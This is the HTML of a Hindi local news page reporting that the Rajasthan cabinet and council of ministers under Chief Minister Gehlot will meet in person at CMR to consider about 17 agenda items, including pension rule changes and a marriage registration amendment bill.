.td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2Fgehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%97%E0%A4%B9%E0%A4%B2%E0%A5%8B%E0%A4%A4+%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F+%E0%A4%94%E0%A4%B0+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%BE%E0%A4%AE+%E0%A4%95%E0%A5%8B+%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%E0%A4%86%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95+%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80&url=https%3A%2F%2Fsridungargarhnews.com%2Fgehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg&description=%E0%A4%97%E0%A4%B9%E0%A4%B2%E0%A5%8B%E0%A4%A4+%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F+%E0%A4%94%E0%A4%B0+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%BE%E0%A4%AE+%E0%A4%95%E0%A5%8B+%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%E0%A4%86%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95+%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%97%E0%A4%B9%E0%A4%B2%E0%A5%8B%E0%A4%A4+%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F+%E0%A4%94%E0%A4%B0+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%BE%E0%A4%AE+%E0%A4%95%E0%A5%8B+%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%E0%A4%86%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95+%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80 %0A%0A https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg" data-caption=""><img width="696" height="456" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot-696x456.jpeg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot-696x456.jpeg 696w, https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="gahlot"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p>श्री डूंगरगढ़ न्यूज जयपुर। गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी। ये बैठक वर्चुअल नहीं होगी बल्कि सभी मंत्री सीएमआर में मौजूद रहेंगे। बैठक में करीब 17 एजेंडे है जिन पर मुहर लगाई जाएगी।</p>
<p><strong>पेंशन प्रकिया सरल करने के लिए सेवा नियमों में संशोधन</strong><br />
इसमें पेंशन प्रक्रिया को सरल करने के लिए सेवा नियमों में संशोधन,मुख्यमंत्री पर्यटन संबल योजना को मंजूरी देने, उद्योग विभाग का नाम उद्योग और वाणिज्य विभाग करने, आठ जिलों में ग्रामीण पेयजल पीएचईडी को सौंपने सहित अन्य मामले शामिल है। सीएम गहलोत की अध्यक्षता में शाम चार बजे पहले कैबिनेट और उसके बाद मंत्रिपरिषद की बैठक होगी। इसके अलावा बैठक में 2 अक्टूबर से शुरू होने वाले प्रशासन शहरों के संग और प्रशासन गांवों के संग अभियान को लेकर भी चर्चा होगी।</p>
<p><strong>मृतक आश्रितों की श्रेणी में विधवा पुत्री</strong> !<br />
बैठक में सरकारी नौकरियों में मृतक आश्रितों की श्रेणी में विधवा पुत्रियों को शामिल करने को लेकर भी विचार किया जाएगा। इसके साथ ही यूडीएच के भू-आवंटन से जुड़े नियमों में शिथिलता मामले भी कैबिनेट की बैठक में रखे जाएंगे। बैठक में विवाहों का अनिवार्य रजिस्ट्रीकरण संशोधन विधेयक 2021 को लेकर भी बैठक में चर्चा हो सकती है। विधानसभा में सरकार ने इस बिल को पारित किया था। विधेयक को लेकर विपक्ष ने सवाल खड़े किए थे तो वहीं सामाजिक संगठनों और विभिन्न संगठनों ने भी इस बिल की खिलाफत की है।</p>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2Fgehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%97%E0%A4%B9%E0%A4%B2%E0%A5%8B%E0%A4%A4+%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F+%E0%A4%94%E0%A4%B0+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%BE%E0%A4%AE+%E0%A4%95%E0%A5%8B+%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%E0%A4%86%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95+%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80&url=https%3A%2F%2Fsridungargarhnews.com%2Fgehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg&description=%E0%A4%97%E0%A4%B9%E0%A4%B2%E0%A5%8B%E0%A4%A4+%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F+%E0%A4%94%E0%A4%B0+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%BE%E0%A4%AE+%E0%A4%95%E0%A5%8B+%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%E0%A4%86%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95+%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%97%E0%A4%B9%E0%A4%B2%E0%A5%8B%E0%A4%A4+%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F+%E0%A4%94%E0%A4%B0+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%BE%E0%A4%AE+%E0%A4%95%E0%A5%8B+%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%E0%A4%86%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95+%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80 %0A%0A https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/hindi-current-affairs-test-22-090-2021/">हिंदी करेंट अफेयर्स टेस्ट: 21 सितंबर 2021</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/hindi-current-affairs-quiz-23-september-2021/">हिंदी करेंट अफेयर्स क्विज़: 23 सितंबर 2021</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-09-22T13:42:45+05:30"><meta itemprop="dateModified" content="2021-09-22T13:42:45+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg"><meta itemprop="width" content="820"><meta itemprop="height" content="537"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3528,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "950";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "317";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Online Casinos in the USA" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/"  rel="bookmark" title="The Ultimate Guide to Online Casinos in the USA">The Ultimate Guide to Online Casinos in the USA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" class="td-image-wrap " title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier">Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" class="td-image-wrap " title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/">The Ultimate Guide to Online Casinos in the USA</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/">Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/">바이너리 옵션: 초보자를 위한 완전 가이드</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
